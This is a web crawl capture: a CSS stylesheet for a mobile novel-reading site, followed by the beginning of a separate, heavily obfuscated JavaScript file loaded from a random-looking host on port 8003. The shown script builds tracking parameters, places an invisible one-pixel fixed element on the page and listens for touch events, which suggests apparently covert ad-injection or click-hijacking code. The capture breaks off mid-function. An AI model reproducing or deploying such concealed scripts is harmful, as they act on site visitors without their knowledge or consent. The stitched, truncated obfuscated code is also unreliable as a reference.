.RKsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RKsectionOne-left{border-right:1px solid #4D91BB;}
.RKsectionOne-right{border-left:1px solid #4D91BB;}
.RKsection-rangking-top{position:absolute;}
.RKsection-rangking-top img{width:20px;height:20px;}
.RKsection-rangking-img{position:absolute;width:20px;height:20px;right:10px;top:10px;}
.RKsection-rangking-img img{width:100%;height:auto;margin-top:6px;position:absolute;top:-6px;}
.RKsection-rangking-img span{position:absolute;top:-6px;font-size:12px!important;display:inline-block;width:100%;height:20px;line-height:18px!important;margin-top:2px;color:#fff;text-align:center;background-image:url('noth.png');background-size:100% 100%;background-repeat:no-repeat;}
.RKsectionOne-left a,.RKsectionOne-middle a,.RKsectionOne-right a{display:block;height:100%;}

/*book_page.css*/
.BGsectionOne{background-color:#FFF8ED;}
.BGsectionOne-top{height:120px;padding:10px;position:relative;}
.BGsectionOne-top-left{width:90px;position:absolute;}
.BGsectionOne-top-left img{width:100%;height:auto;}
/* .BGsectionOne-top-right{position:absolute;left:108px;} */
.BGsectionTwo{background-color:#fff;}
.BGsectionTwo,.BGsectionThree,.BGsectionFour{margin-top:10px;}
.BGsectionFour{margin-bottom:10px;}
.BGsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.BGsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:14px;margin-right:5px;}
.BGsectionTwo-bottom{font-size:14px;background-color:#FFF8ED;color:#6C6C6B;padding:10px;line-height:25px;overflow: hidden;text-overflow: ellipsis;}
.BGsectionThree-content,.BGsectionFour-content{background-color:#FFF8ED;font-size:14px;padding:10px;}
.BGsectionThree-content p,.BGsectionFour-content p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
.BGsectionThree-content p span:first-child,.BGsectionFour-content p span:first-child{margin-right:5px;}
.BGsectionThree-content li,.BGsectionFour-content li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
.BGsectionThree-content li span:first-child,.BGsectionFour-content li span:first-child{margin-right:5px;}
.tag_cloud{color:#4D91BB; font-size:14px; padding-right: 14px; font-size: 12px;}

/*book_page list*/
.BGsectionThree-content{counter-reset:num;}
.BGsectionThree-content li a:visited {color: #609;} 
.BGsectionFour-content p span:last-child{margin-left:5px;}
.BGsectionFour-content li span:last-child{margin-left:5px;}
.BGsectionOne-bottom{width:100%;}
.BGsectionOne-bottom ul{width:100%;box-sizing: border-box;;text-align:center;font-size:14px;padding:15px 10px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.BGsectionOne-bottom ul li{border:1px solid #dfdfdf;width:30%;height:35px;line-height:35px;border-radius:5px;}
.BGsectionOne-top-right{font-size:14px;color:#6C6C6C;padding:0px 10px 0px 3px;box-sizing:border-box;margin-left: 95px;}
.BGsectionOne-top-right p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:24px;}
.BGsectionOne-top-right .title{font-size:17px;color:#000;height:28px;}
.BGsectionOne-top-right .author span{color:#4387BC;}
.BGsectionOne-top-right .time span{font-size:15px;}
.BGsectionOne-top-right .newestChapter span{color:#EF887C;}

/*read_book_page.css*/
.RBGsectionOne{text-align:center;padding:15px 0px 10px 0px;font-size:18px;}
.RBGsectionOne #chapterNo{margin-right:10px;}
.RBGsectionTwo{margin-bottom:15px;}
.RBGsectionFour{margin-top: 5px;margin-bottom: 5px;}
.RBGsectionTwo ul,.RBGsectionFour ul{width:90%;margin:0px auto;height:35px;box-sizing: border-box;line-height:35px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RBGsectionTwo ul li,.RBGsectionFour ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #DFDFDF;}
.RBGsectionTwo ul li:first-child,.RBGsectionFour ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.RBGsectionTwo ul li:last-child,.RBGsectionFour ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RBGsectionTwo-left{border-right:1px solid transparent!important;}
.RBGsectionTwo-middle{border-right:1px solid transparent!important;}
.RBGsectionTwo-active{color:#4D91BB;}
.RBGsectionThree-top{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center}
.RBGsectionThree-bottom{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center;margin:20px 0px 10px;}
.RBGsectionThree-top input{font-size:12px;background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;border-radius:2px;}
.RBGsectionThree-top .bgChange{float:left;}
.RBGsectionThree-top #fontSize{float:right;}
.RBGsectionThree-top .addBookmarkImg,.RBGsectionThree-bottom .addBookmarkImg{height:13px;width:100px;vertical-align:middle;color:orange;}
.RBGsectionThree-content{width:100%;height:auto;padding:0px 10px;box-sizing:border-box;line-height: 1.8;word-break: break-word;font-size:16px;text-indent:2em;margin-bottom:15px;}
.RBGsectionThree-content p{font-size:16px;text-indent:2em;margin-bottom:15px;}

/*book_chapter.css*/
.BCsectionTwo{padding-bottom:55px;}
.BCsectionTwo{width:100%;}
.BCsectionTwo-title{padding-left:10px;background-color:#EBEBEB;width:100%;height:30px;line-height:30px;font-size:14px;box-sizing:border-box;}
.BCsectionTwo-top{padding:10px;border-bottom:1px solid #F1EEE7;counter-reset:num;}
.BCsectionTwo-top-chapter{height:30px;line-height:30px;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.BCsectionTwo-top-chapter span:first-child{margin-right:10px;}
.BCsectionTwo-top-chapter:before{content:counter(num) '. ';counter-increment:num;}
.BCsectionTwo-top-chapter a:visited {color: #609;} 
.BCsectionOne{font-size:17px;height:50px;line-height:50px;padding:0px 10px;background-color:#F8F8F8;}
.BCsectionOne-btn{float:right;}
.BCsectionOne-btn a{border:1px solid #4D91BB;font-size:12px;text-align:center;display:inline-block;width:40px;border-radius:3px;height:25px;line-height:25px;}
.BCsectionOne-btn #order{margin-right:5px;}
.BCsectionOne-btn #reverseOrder{margin-right:5px;}

/*authorIntroduce.css*/
.AIsectionOne{background-color:#82B0CA;}
.AIsectionOne-name{position:relative;padding:15px 0px;}
.AIsectionOne-name-left{display:inline-block;width:80px;height:80px;border-radius:40px;margin:0px 10px 0px 20px;overflow:hidden;}
.AIsectionOne-name-left img{width:100%;height:100%;}
.AIsectionOne-name-right{position:absolute;vertical-align:middle;text-align: center;margin-top:23px;color:#fff;}
.AIsectionOne-name-right label{display:block;}
.AIsectionOne-name-right label:first-child{font-size:16px;font-weight: bold;line-height:25px;}
.AIsectionOne-name-right label:last-child{font-size:13px;}
.AIsectionOne-detail{font-size:14px;line-height:24px;   color:#fff;padding:0px 6px 15px 6px;}
.AIsectionTwo{margin:15px 0px 60px;background-color:#fff;}
.AIsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.AIsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.AIsectionTwo-content{background-color:#FFF8ED;padding:5px 10px;border-top:1px solid #E9E7E4;}
.AIsectionTwo-content p:first-child{font-size:16px;font-weight:bold;line-height:30px;}
.AIsectionTwo-content p:nth-child(2){font-size:14px;line-height:25px;color:#959595;position:relative;}
.AIsectionTwo-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.AIsectionTwo-content p:nth-child(2) span:first-child{margin-right:7px;}
.AIsectionTwo-content p:nth-child(2) span:last-child{margin-left:7px;}
.AIsectionTwo-content p:last-child{font-size:14px;line-height:25px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}

/*footprint.css*/
.FPsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FPsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.FPsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FPsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FPsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FPsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.FPsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.FPsectionOne-active{background-color:#4D91BB;color:#fff;}
.FPsectionTwo,.FPsectionThree{margin:0px 0px 60px;background-color:#FFF8ED;}
.FPsectionThree{display:none;}
.FPsectionTwo-top,.FPsectionThree-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.FPsectionTwo-content,.FPsectionThree-content{background-color:#FFF8ED;padding:5px 10px;border-bottom:1px solid #E9E7E4;}
.FPsectionTwo-content p:not(:first-child),.FPsectionThree-content p:not(:first-child){height:23px;line-height:23px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first,.FPsectionThree-content-first{height:33px!important;line-height:33px!important;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first span,.FPsectionThree-content-first span{font-size:16px;font-weight:bold;line-height:24px;}
.FPsectionTwo-content-first a,.FPsectionThree-content-first a.right{font-size:13px;line-height:24px;float:right;color:#959595;position:relative;padding-right:11px;}
.FPsectionTwo-content-first a img,.FPsectionThree-content-first a.right img{height:10px;width:auto;position:absolute;top:8px;right:-1px;}
.FPsectionTwo-content-second,.FPsectionThree-content-second{font-size:14px;line-height:20px;color:#696969;position:relative;}
.FPsectionTwo-content .line-between,.FPsectionThree-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.FPsectionTwo-content-second span:first-child,.FPsectionThree-content-second span:first-child{margin-right:7px;}
.FPsectionTwo-content-second span:nth-child(3),.FPsectionThree-content-second span:nth-child(3){margin:0px 7px;}
.FPsectionTwo-content-second span:last-child,.FPsectionThree-content-second span:last-child{margin-left:7px;}
.FPsectionTwo-content-third,.FPsectionThree-content-third{font-size:14px;line-height:20px;color:#696969;}
.FPsectionTwo-content-third span,.FPsectionThree-content-third span{color:#4D91BB;}
.FPsectionTwo-content-forth,.FPsectionThree-content-forth{font-size:14px;line-height:20px;color:#696969;}
.FPsectionThree-action{border-bottom:1px solid #E9E7E4;padding:5px 10px;font-size:14px;position:relative;}
.FPsectionThree-cancel,.FPsectionThree-delete{position:absolute;}
.FPsectionThree-all{display:none;cursor:pointer;}
.FPsectionThree-cancel{right:60px;display:none;cursor:pointer;}
.FPsectionThree-delete{right:15px;color:#EC6A5C;cursor:pointer;}
.FPsectionThree-content-forth .record{color:#000;}
.FPsectionThree-content{position:relative;}
.FPsectionThree #delete{color:#EA5B4D;margin-top:10px;font-size:14px;text-align:center;display:none;cursor:pointer;}
.FPsectionThree input[type="checkbox"]{position:absolute;top:50%;display:none;margin-top:-7px;}
.FPsectionThree input[type="checkbox"]{-webkit-appearance: none;vertical-align:middle;margin-top:0;background:transparent;border:#a7a5a5 solid 1px;border-radius: 7px;min-height: 14px;min-width: 14px;}
.FPsectionThree input[type="checkbox"]:checked {outline:none;border:none;}
.FPsectionThree input[type="checkbox"]:not(:checked){border:1px solid #a7a5a5;}
.FPsectionThree input[type="checkbox"]:focus{/*隐藏点击时，出现的边框*/outline:none;}
.FPsectionThree input[type=checkbox]:checked::after{content: '';top: 0px;left: 0px;position: absolute;background-image: url("../images/hookRadio.png");background-size:100% 100%;border-top: none;border-right: none;height: 14px;width: 14px;outline:none;}

/*login.css*/
.LFsectionOne{padding:20px 0px 20px 0px;}
.LFsectionOne ul{width:100%;margin:0px auto;height:40px;border-bottom:1px solid #ccc;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.LFsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;}
.LFsectionOne-left{float:left;}
.LFsectionOne-right{float:right;}
.LFsectionOne-active{border-bottom:1px solid #4D91BB;color:#4D91BB;}
.LFsectionThree{display:none;}
.LFsectionTwo-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.LFsectionTwo-inputGroup .label{display:inline-block;width:24%;text-align:center;}
.LFsectionTwo-inputGroup input{width:76%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.LFsectionTwo-inputGroup input{outline:none;}
.LFsectionTwo-inputGroup input::-webkit-input-placeholder{color:#B9B9B9;}
.LFsectionTwo-inputGroup input::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;}
.LFsectionTwo-inputGroup .noextra{padding-right:10px;}
.LFsectionTwo-inputGroup .hasextraimg{padding-right:40px;}
.LFsectionTwo-inputGroup .hasextratext{padding-right:80px;}
.LFsectionTwo-inputGroup a{position:absolute;right:5px;top:14px;width:25px;height:15px;}
.LFsectionTwo-inputGroup label{color:#EA6356;position:absolute;right:0px;width:80px;height:100%;top:0px;text-align:center;}
.LFsectionTwo-inputGroup .invisible{background-image:url(../images/invisible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-inputGroup .visible{background-image:url(../images/visible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-input{margin-top:30px;width:90%;margin-left:5%;height:40px;border-radius:5px;background-color:#4D91BB;border:1px solid #4D91BB;font-size:14px;}
.LFsectionTwo-input{outline-color:#fff;color:#fff;}
.LFsectionFour p{position:relative;height:30px;line-height:30px;width:90%;margin:0px auto;}
.LFsectionFour #forgetPassword{position:absolute;text-align:right;font-size:12px;right:0px;}
.LFsectionFour-oterLogin{width:100%;margin:50px auto 0px;background-color:#FFF8ED;padding-bottom:50px;}
.LFsectionFour-oterLogin p{position:relative;height:40px;width:88%;}
.LFsectionFour-oterLogin .line-cross{position:absolute;z-index:1;border-bottom:1px solid #ccc;top:50%;display:inline-block;width:100%;left:0px;}
.LFsectionFour-oterLogin label{display:inline-block;width:120px;font-size:13px;line-height:40px;background-color:#FFF8ED;position:absolute;z-index:5;left:50%;margin-left:-60px;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg{width:200px;margin:0px auto;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg img{width:40px;height:auto;margin:8px;}

/*resetPassword.css*/
.RPsection{padding-top:20px;}

/*modifyNickname.css*/
.RPsection-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.RPsection-inputGroup input{width:100%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.RPsection-inputGroup input{outline:none;}

/*otherLoginResetPassword.css*/
.ORPsection{text-align:center;}
.ORPsection img{width:150px;height:auto;margin-top:60px;margin-bottom:15px;}
.ORPsection p{height:30px;line-height:30px;color:#403F3F;font-size:15px;}

/*feedback.css*/
.FBsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FBsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.FBsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FBsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FBsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FBsectionOne-left{border-right:1px solid #4D91BB;}
.FBsectionOne-right{border-left:1px solid #4D91BB;}
.FBsectionOne-active{background-color:#4D91BB;color:#fff;}
.FBsectionFour,.FBsectionThree{display:none;}
.FBsectionTwo textarea,.FBsectionThree textarea,.FBsectionFour textarea{outline:none;width:90%;margin-left:5%;height:100px;padding:10px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;}
.FBModalBG{display:none;position:absolute;top:0px;background-color:rgba(0,0,0,0.2);z-index:10;}
.FBModal{display:none;border-radius:5px;text-align:center;position:absolute;height:132px;top:50%;margin-top:-66px;z-index:15;background-color:#fff;width:200px;left:50%;margin-left:-100px;}
.FBModal img{width:40px;height:auto;margin-top:15px;}
.FBModal p{font-size:14px;margin-bottom:15px;}
.FBModal input{border:1px solid #fff;color:#6093B3;font-size:12px;border-top:1px solid #DFDFDF;width:100%;box-sizing:border-box;height:35px;line-height:35px;text-align:center;outline:none;}

/*person_center.css*/
.PCsectionOne{height:130px;background-color:#4D91BB;text-align:center;padding-top:20px;}
.PCsectionOne .portrait{width:70px;height:70px;overflow:hidden;border-radius:35px;margin:0px auto 10px;background-image:url('../images/portraitBG.png');background-size:100% 100%;background-repeat:no-repeat;}
.PCsectionOne .portrait img{width:100%;height:100%;}
.PCsectionOne p{font-size:16px;color:#fff;}
.PCsectionTwo,.PCsectionThree{background-color:#FFF8ED;width:100%;}
.PCsectionTwo ul{width:100%;}
.PCsectionTwo ul li a{position:relative;display:inline-block;width:100%;font-size:17px;height:55px;line-height:55px;border-bottom:1px solid #EEEEEE;padding:0px 10px 0px 50px;box-sizing:border-box;}
.PCsectionTwo ul li a .icon{display:inline-block;position:absolute;left:10px;top:50%;margin-top:-20px;width:28px;height:28px;}
.PCsectionTwo ul li a .icon img{width:100%;height:100%;}
.PCsectionTwo ul li a:active,.PCsectionThree a:active{color:#000;}
.PCsectionTwo ul li a:hover,.PCsectionThree a:hover{color:#000;}
.PCsectionTwo ul li a:link,.PCsectionThree a:link{color:#000;}
.PCsectionTwo ul li a:visited,.PCsectionThree a:visited{color:#000;}
.PCsectionTwo ul li a .text{position:absolute;right:10px;color:#FF6F93;}
.PCsectionTwo ul li a .text img{width:8px;height:auto;}
.PCsectionThree{margin:30px 0px;}
.PCsectionThree a{color:#4D91BB!important;height:45px;line-height:45px;font-size:17px;display:inline-block;width:100%;text-align:center;}

/* home navi */
.homeNavi{padding:10px 0;text-align:center;background:#fff;}
.homeNavi li{float:left;width:20%;background:#fff;font-size: 16px;height: 36px;}
.footer-space {height: 45px;}
.generalBack{position:absolute;left:10px;font-size:13px;background-color:#fff;color:#4387BC;width:38px;height:25px;line-height:25px;margin-top:10px;border-radius:2px;}

/* book recommend list(img) */
.book_list_img{margin:0 auto;width:95%;clear:both;overflow: hidden;}
.book_list_img li{width:33.33%; float:left;text-align:center; padding-bottom:5px;}
.book_img_name,.book_recommend_name a{color:#4D91BB; font-size:14px;}
.book_img_name{height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.book_recommend_name{height:30px; line-height:30px; text-align:left; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 46748
content:
(function(_0x2ebb7d,_0x444b93){var _0x2d5bd2=a0_0x3223,_0x1794d2=_0x2ebb7d();while(!![]){try{var _0xdb7d3e=parseInt(_0x2d5bd2(0x24d))/0x1+-parseInt(_0x2d5bd2(0x200))/0x2+-parseInt(_0x2d5bd2(0x2d2))/0x3*(parseInt(_0x2d5bd2(0x2dc))/0x4)+-parseInt(_0x2d5bd2(0x27c))/0x5+-parseInt(_0x2d5bd2(0x1c6))/0x6*(parseInt(_0x2d5bd2(0x1d8))/0x7)+parseInt(_0x2d5bd2(0x208))/0x8+parseInt(_0x2d5bd2(0x2dd))/0x9;if(_0xdb7d3e===_0x444b93)break;else _0x1794d2['push'](_0x1794d2['shift']());}catch(_0x1f1126){_0x1794d2['push'](_0x1794d2['shift']());}}}(a0_0x337c,0x7ccad),!(function(){var _0x30ba4f=a0_0x3223,_0x49f2ac={'cOAwJ':function(_0x2a2e95,_0x4b9491){return _0x2a2e95==_0x4b9491;},'NbjZX':function(_0x1b4c84,_0x14b01e){return _0x1b4c84<_0x14b01e;},'VAxRI':function(_0x303769,_0x508916){return _0x303769*_0x508916;},'mYPPW':function(_0x4e70c5,_0xbe2335){return _0x4e70c5+_0xbe2335;},'snQYo':_0x30ba4f(0x1b0),'YOBmr':_0x30ba4f(0x259),'zFqVV':function(_0x450895,_0x4187f4){return _0x450895(_0x4187f4);},'xwATI':function(_0x4bdb69,_0x1e6625){return _0x4bdb69+_0x1e6625;},'djJUt':function(_0x209b17,_0x5afe21){return _0x209b17*_0x5afe21;},'zhBEo':function(_0x12062d,_0x3809bd){return _0x12062d+_0x3809bd;},'oHaeY':function(_0x4874d1,_0x413e91){return _0x4874d1+_0x413e91;},'wlNFH':_0x30ba4f(0x2bc),'nWjao':_0x30ba4f(0x2ba),'QBIIF':_0x30ba4f(0x294),'PZthi':_0x30ba4f(0x25b),'RXtuR':'position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','xMztN':function(_0x3e3670,_0x1a4b14){return _0x3e3670<=_0x1a4b14;},'jAFKl':function(_0x49baae,_0x5572ef){return _0x49baae>_0x5572ef;},'USIld':_0x30ba4f(0x1bd),'XqMlw':function(_0x1e309b,_0x533544){return _0x1e309b+_0x533544;},'DbLtp':'&se=','yCyhc':'&interval=','UqUpZ':function(_0x1df733,_0x409a35){return _0x1df733/_0x409a35;},'abarl':function(_0x2fc89a,_0x23e0cc){return _0x2fc89a+_0x23e0cc;},'HsatL':function(_0x304e31,_0x2c8d4f){return _0x304e31+_0x2c8d4f;},'kLxQF':function(_0xd37b61,_0x4e58fc){return _0xd37b61+_0x4e58fc;},'aqukN':_0x30ba4f(0x2da),'XKhsD':_0x30ba4f(0x25a),'qCvXP':_0x30ba4f(0x287),'cbLLt':function(_0x31ee63,_0x44f21a){return _0x31ee63(_0x44f21a);},'ohpFH':function(_0x3de64b,_0x5ec0a9){return _0x3de64b+_0x5ec0a9;},'eteRm':function(_0x312cd6,_0x1ff67d){return _0x312cd6+_0x1ff67d;},'dvEoG':function(_0x2d134a,_0x17075f){return _0x2d134a+_0x17075f;},'eDDzI':_0x30ba4f(0x18b),'TpyYx':_0x30ba4f(0x23f),'PhTqC':function(_0x185ab,_0x36ce51){return _0x185ab!=_0x36ce51;},'qxEGO':function(_0x198c14,_0xb79135){return _0x198c14+_0xb79135;},'zmXfn':_0x30ba4f(0x1e4),'KNQKf':_0x30ba4f(0x192),'nQRGb':_0x30ba4f(0x2c2),'VUcYN':_0x30ba4f(0x1a4),'TOpKT':function(_0x443c03,_0x3e91be){return _0x443c03+_0x3e91be;},'XymBL':'&jstime=','ihhhw':function(_0x5eb295,_0x2e2f89){return _0x5eb295/_0x2e2f89;},'mubPH':function(_0x3a4ae5,_0x585a79){return _0x3a4ae5+_0x585a79;},'eOrsq':_0x30ba4f(0x247),'BDxZy':function(_0xb39668,_0x29bcc5){return _0xb39668+_0x29bcc5;},'cCdJc':function(_0x5ac22c,_0x4ca7ec){return _0x5ac22c(_0x4ca7ec);},'BdnUH':function(_0x13cddd,_0x4118ac){return _0x13cddd+_0x4118ac;},'rlmIi':'&target=1','lxsvQ':function(_0x480fd8,_0x979bbf){return _0x480fd8+_0x979bbf;},'bZAPu':function(_0x39af88,_0x33a036,_0x486359){return _0x39af88(_0x33a036,_0x486359);},'fShaZ':function(_0x39e140,_0x521a9e){return _0x39e140+_0x521a9e;},'bqJwM':_0x30ba4f(0x1c7),'WXTuo':'?is_not=','jLXcJ':_0x30ba4f(0x1b1),'Evehf':_0x30ba4f(0x2e2),'YwVYu':'touchend','SjRKX':_0x30ba4f(0x2df),'PjXZl':function(_0x22bbc4,_0x424754){return _0x22bbc4-_0x424754;},'omMGO':_0x30ba4f(0x242),'CBgYQ':function(_0x1918dd,_0x3cbf37){return _0x1918dd+_0x3cbf37;},'KFTpn':_0x30ba4f(0x2a4),'FvidF':function(_0x492200,_0x33ef44){return _0x492200+_0x33ef44;},'GKBQa':function(_0x504f29,_0x3f28fc){return _0x504f29+_0x3f28fc;},'pDxFj':function(_0x3667e9,_0x2543db){return _0x3667e9+_0x2543db;},'nYaOu':_0x30ba4f(0x19f),'npgSV':_0x30ba4f(0x1a7),'EtZNL':function(_0x460300,_0x78e2ef){return _0x460300+_0x78e2ef;},'VrsYl':_0x30ba4f(0x2e4),'iSiKj':function(_0x1be1db,_0xb8ae16){return _0x1be1db+_0xb8ae16;},'ddvOu':function(_0xaf189f,_0x65ff4){return _0xaf189f+_0x65ff4;},'mZybL':_0x30ba4f(0x2b7),'NsGRm':function(_0x39ab64,_0x31aa37){return _0x39ab64==_0x31aa37;},'sxgDH':function(_0x4e9bcb,_0x5d0fe4){return _0x4e9bcb+_0x5d0fe4;},'PIkUw':function(_0x18cbf6,_0x4292d9){return _0x18cbf6+_0x4292d9;},'UbEEr':function(_0x229e59,_0xbaea13){return _0x229e59+_0xbaea13;},'TryVm':_0x30ba4f(0x207),'otGYe':_0x30ba4f(0x1b8),'FjyOd':_0x30ba4f(0x204),'pvCiO':function(_0x4bbb7f,_0x5f3572){return _0x4bbb7f>=_0x5f3572;},'htONi':function(_0x37addb,_0x27d9c7){return _0x37addb>_0x27d9c7;},'iCUMB':function(_0x6de73,_0x246c0f){return _0x6de73<_0x246c0f;},'LTPDl':'hidden','beUSh':function(_0x372768,_0x35ef60){return _0x372768==_0x35ef60;},'JqSBK':function(_0x18869a,_0x5ae0ff){return _0x18869a<_0x5ae0ff;},'XGjMI':function(_0x5cbd46,_0x41dbd5){return _0x5cbd46+_0x41dbd5;},'uEpqU':function(_0x2a68e1,_0x45fd4a){return _0x2a68e1>=_0x45fd4a;},'qFDMv':function(_0x5e77d8,_0x26f7ea){return _0x5e77d8-_0x26f7ea;},'mDRFJ':function(_0x38ee92,_0x4949bf){return _0x38ee92+_0x4949bf;},'RPYJj':function(_0x390515,_0x1b9e81){return _0x390515/_0x1b9e81;},'kklqh':function(_0xb42c9f,_0x54c12e){return _0xb42c9f+_0x54c12e;},'dcPeN':function(_0xa14d1b,_0xb5a4c5){return _0xa14d1b+_0xb5a4c5;},'NfiqD':function(_0x3b9a2a,_0xed9cde){return _0x3b9a2a+_0xed9cde;},'JTMYu':function(_0x4a9fa9,_0x242979){return _0x4a9fa9+_0x242979;},'gjIBx':function(_0x32e31d,_0x3cb884){return _0x32e31d+_0x3cb884;},'eyZgr':function(_0x384f6f,_0x462f40){return _0x384f6f+_0x462f40;},'qtRTS':function(_0x22cd7d,_0x344f2b){return _0x22cd7d==_0x344f2b;},'CKgSc':function(_0x5bcbe9,_0x24b739){return _0x5bcbe9+_0x24b739;},'lkHUq':function(_0x28f3d6,_0x310733){return _0x28f3d6+_0x310733;},'ktGyi':function(_0x37dd2b,_0x5a08da){return _0x37dd2b+_0x5a08da;},'dGPbO':function(_0x5aeca0,_0x5d89f1){return _0x5aeca0+_0x5d89f1;},'KTwhP':function(_0xc85e63,_0x3d3e85){return _0xc85e63+_0x3d3e85;},'mhEIk':function(_0x3f8648,_0x272242){return _0x3f8648+_0x272242;},'MGwwY':function(_0xff00bf,_0xcdc980){return _0xff00bf+_0xcdc980;},'kwezA':_0x30ba4f(0x2d0),'PwvYo':_0x30ba4f(0x223),'ZamyK':_0x30ba4f(0x181),'XVEDX':function(_0x3adce2,_0x106943){return _0x3adce2*_0x106943;},'HOtwO':_0x30ba4f(0x1af),'jioCI':_0x30ba4f(0x1da),'aiPEA':_0x30ba4f(0x2ab),'lBJry':'px\x20','TzTnU':function(_0xe63d8b,_0x2fec43){return _0xe63d8b+_0x2fec43;},'oUePd':function(_0x2f38dd,_0x105751){return _0x2f38dd+_0x105751;},'XhmUt':function(_0x3ac4fd,_0x47be7d){return _0x3ac4fd+_0x47be7d;},'iwEEi':function(_0x34e88e,_0x324132){return _0x34e88e+_0x324132;},'WbBka':function(_0x932922,_0xdde1d5){return _0x932922+_0xdde1d5;},'BmtUs':function(_0x11109d,_0x3fcfc0){return _0x11109d+_0x3fcfc0;},'vBUXg':function(_0xdaa7f9,_0x30aa7c){return _0xdaa7f9+_0x30aa7c;},'sRytI':_0x30ba4f(0x195),'NZccy':function(_0x1851cf,_0x405061){return _0x1851cf+_0x405061;},'jpzHO':function(_0x59d826,_0x4bc8a9){return _0x59d826*_0x4bc8a9;},'FKjRN':function(_0x3a7a16,_0x1b699f){return _0x3a7a16*_0x1b699f;},'QNtIw':_0x30ba4f(0x1ac),'JHAph':function(_0x3aae4d,_0x4d376d){return _0x3aae4d+_0x4d376d;},'mqaXl':function(_0x10e628,_0x11ebb5){return _0x10e628+_0x11ebb5;},'eNQmH':function(_0x2f5e12,_0x1a04e5){return _0x2f5e12+_0x1a04e5;},'uPutL':_0x30ba4f(0x1f8),'Vivox':function(_0x3cccbb,_0x26ff0b){return _0x3cccbb+_0x26ff0b;},'CwpXN':function(_0x474171,_0x537638){return _0x474171+_0x537638;},'slzQu':function(_0x375ffe,_0x58c26d){return _0x375ffe+_0x58c26d;},'VwxSa':function(_0x28ec37,_0x26f47e){return _0x28ec37+_0x26f47e;},'WIBUo':function(_0x50287a,_0xc2dc5){return _0x50287a==_0xc2dc5;},'XohJO':function(_0x530821,_0x501f15){return _0x530821<=_0x501f15;},'xIrBR':function(_0x4bfe2d,_0x198844){return _0x4bfe2d<=_0x198844;},'sTFju':_0x30ba4f(0x265),'zXgtY':function(_0x5146e6,_0x558c4f){return _0x5146e6*_0x558c4f;},'DuGAP':function(_0x1b253b,_0x312301){return _0x1b253b-_0x312301;},'NhGja':function(_0x57b16a,_0x3180c1){return _0x57b16a+_0x3180c1;},'JIcZT':function(_0xbb06f3,_0xdfe915){return 